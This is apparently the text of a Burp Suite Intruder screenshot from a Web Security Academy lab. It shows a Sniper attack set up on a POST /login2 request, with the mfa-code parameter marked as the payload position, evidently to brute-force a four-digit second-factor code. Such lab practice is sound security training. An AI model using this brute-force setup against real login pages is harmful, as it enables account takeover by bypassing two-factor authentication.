 Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a65005b04ca2510802cf8f200240055.web-security-academy.net
1 POST /login2 HTTP/2
2 Host: 0a65005b04ca2510802cf8f200240055.web-security-academy.net
3 Cookie: session=BN6CdnkQcrwDV2DGJfyKXGOSlmtaisyi
4 Content-Length: 47
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a65005b04ca2510802cf8f200240055.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a65005b04ca2510802cf8f200240055.web-security-academy.net/login2
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=ZuP2EEAoqs1ciXPngMjLpBDID3k2xMmt&mfa-code=§0000§